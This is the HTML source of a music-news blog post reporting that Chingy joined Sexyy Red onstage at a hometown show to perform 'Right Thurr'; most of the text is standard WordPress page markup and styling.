

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toplivemusicllc.com/2023/11/01/chingy-joins-sexyy-red-onstage-watch/
body_size: 13315
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript" src="/dolpsubscription.js"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chingy Joins Sexyy Red Onstage: Watch &#8211; toplivemusicllc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Feed" href="https://toplivemusicllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Comments Feed" href="https://toplivemusicllc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Chingy Joins Sexyy Red Onstage: Watch Comments Feed" href="https://toplivemusicllc.com/2023/11/01/chingy-joins-sexyy-red-onstage-watch/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toplivemusicllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toplivemusicllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-black: #111111;--wp--preset--color--gray: #999999;--wp--preset--color--yellow: #fdd935;--wp--preset--color--dark-yellow: #ecbc2a;--wp--preset--color--baked: #6fb9c8;--wp--preset--color--green: #57b958;--wp--preset--color--orange: #fb8122;--wp--preset--color--violet: #f701fb;--wp--preset--color--dark-violet: #860ec4;--wp--preset--color--mandy: #e35d5c;--wp--preset--color--blue: #153271;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--huge: 58px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zubin-fonts-css' href='https://toplivemusicllc.com/wp-content/fonts/3f23b84356ce24b915161447fa21ed01.css' type='text/css' media='all' />
<link rel='stylesheet' id='zubin-style-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/style.css?ver=20221111-125026' type='text/css' media='all' />
<style id='zubin-style-inline-css' type='text/css'>
.home .custom-header-content .entry-container { max-width: 480px; }
#featured-slider-section .entry-container { max-width: 480px; }
button, input[type="button"], input[type="reset"], input[type="submit"], .button, .posts-navigation .nav-links a, .pagination .nav-links .prev, .pagination .nav-links .next, .site-main #infinite-handle span button, .hero-content-wrapper .more-link, .promotion-sale-wrapper .hentry .more-link, .promotion-contact-wrapper .hentry .more-link, .recent-blog-content .more-recent-posts .more-link, .custom-header .more-link, .featured-slider-section .more-link, #feature-slider-section .more-link, .view-all-button .more-link, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .pricing-section .hentry .more-link, .product-container .wc-forward, .promotion-section .more-link, #footer-newsletter .ewnewsletter .hentry form input[type="email"], #footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"], #footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"] ~ input[type="submit"], .app-section .more-link, .promotion-sale .more-link, .venue-section .more-link, .theme-scheme-music button.ghost-button > span, .theme-scheme-music .button.ghost-button > span, .theme-scheme-music .more-link.ghost-button > span { border-radius: 9px; }
</style>
<link rel='stylesheet' id='zubin-block-style-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/assets/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubinassets/js/html5.min.js?ver=3.7.3" id="zubin-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toplivemusicllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toplivemusicllc.com/wp-json/wp/v2/posts/4874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toplivemusicllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://toplivemusicllc.com/2023/11/01/chingy-joins-sexyy-red-onstage-watch/" />
<link rel='shortlink' href='https://toplivemusicllc.com/?p=4874' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toplivemusicllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplivemusicllc.com%2F2023%2F11%2F01%2Fchingy-joins-sexyy-red-onstage-watch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toplivemusicllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplivemusicllc.com%2F2023%2F11%2F01%2Fchingy-joins-sexyy-red-onstage-watch%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://toplivemusicllc.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://toplivemusicllc.com/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-180x180.png" />
<meta name="msapplication-TileImage" content="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright {
	display:none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-4874 single-format-standard wp-custom-logo wp-embed-responsive group-blog fluid-layout navigation-classic menu-align-left two-columns-layout content-left excerpt-image-top header-media-fluid header-fluid non-absolute-header header-media-text-disabled color-scheme-default theme-scheme-default">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">

		<div id="site-header-main" class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="https://toplivemusicllc.com/" class="custom-logo-link" rel="home"><img width="653" height="356" src="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611.png" class="custom-logo" alt="toplivemusicllc" decoding="async" fetchpriority="high" srcset="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611.png 653w, https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611-300x164.png 300w" sizes="(max-width: 653px) 100vw, 653px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://toplivemusicllc.com/" rel="home">toplivemusicllc</a></p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->

				<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-label">Menu</span></button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
			
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
					<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://toplivemusicllc.com">Home</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://toplivemusicllc.com/category/news/">News</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://toplivemusicllc.com/category/pop/">POP</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-581"><a href="https://toplivemusicllc.com/category/hip-hop/">Hip-Hop</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://toplivemusicllc.com/category/rock/">Rock</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://toplivemusicllc.com/category/k-pop/">K-POP</a></li>
</ul>
			
			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://toplivemusicllc.com/">
	<label for="search-form-6974173c78c92">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-6974173c78c92" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
				</div>

				
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="social-search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://toplivemusicllc.com/">
	<label for="search-form-6974173c78d50">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-6974173c78d50" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->



			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->

			</header><!-- #masthead -->

	





	<div id="content" class="site-content">
		<div class="wrapper">


	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				<article id="post-4874" class="post-4874 post type-post status-publish format-standard hentry category-hip-hop">
	
		<header class="entry-header">
			<h1 class="entry-title">Chingy Joins Sexyy Red Onstage: Watch</h1>
						<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text"> Posted on </span><a href="https://toplivemusicllc.com/2023/11/01/chingy-joins-sexyy-red-onstage-watch/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-01T22:10:39+00:00">November 1, 2023</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-content">
		<p><a href="https://www.hotnewhiphop.com/profile/sexyy-red" class="text-word" target="_blank" rel="noopener">Sexyy Red</a> invited a very special guest to join her onstage at one of her recent hometown shows. She brought out none other than <a href="https://www.hotnewhiphop.com/profile/chingy" class="text-word" target="_blank" rel="noopener">Chingy</a>, who performed his <em>Jackpot</em> hit “Right Thurr,” much to fans’ excitement. The “Pound Town” performer took the opportunity to show off some of her dance moves as the crowd cheered them on. The St. Louis native had <a href="https://www.hotnewhiphop.com/728858-sexyy-red-net-worth" target="_blank" rel="noopener">her baby bump</a> on full display as he serenaded her with the early-2000s staple.</p>
